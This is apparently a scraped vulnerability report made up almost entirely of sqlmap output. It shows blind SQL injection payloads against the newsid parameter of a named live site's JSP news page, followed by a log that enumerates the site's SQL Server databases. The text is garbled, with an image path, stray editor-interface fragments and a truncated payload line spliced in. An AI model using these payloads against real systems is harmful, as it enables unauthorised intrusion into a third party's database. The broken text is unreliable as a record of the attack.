 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
SQL高危注射漏洞
---
Place: GET
Parameter: newsid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: newsid=201411181718131110' AND 5642=5642 AND 'NDrh'='NDrh
详细说明： < mask > <code> 插入图片 插入视频 + -
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: newsid=201411181718131110' AND 2198=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers
sers AS sys6,sysusers AS sys7) AND 'tJvV'='tJvV
---
[14:06:28] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[14:06:28] [INFO] fetching database names
[14:06:28] [INFO] fetching number of databases
[14:06:28] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data
[14:06:28] [INFO] retrieved: 12
[14:06:34] [INFO] retrieved: LCB
插入图片 插入视频 + -
[14:06:47] [INFO] retrieved: lcb30
demo.fx168.com/Pub/NewsContent.jsp?
[14:07:05] [INFO] retrieved: lcb31
[14:07:22] [INFO] retrieved: LCCPK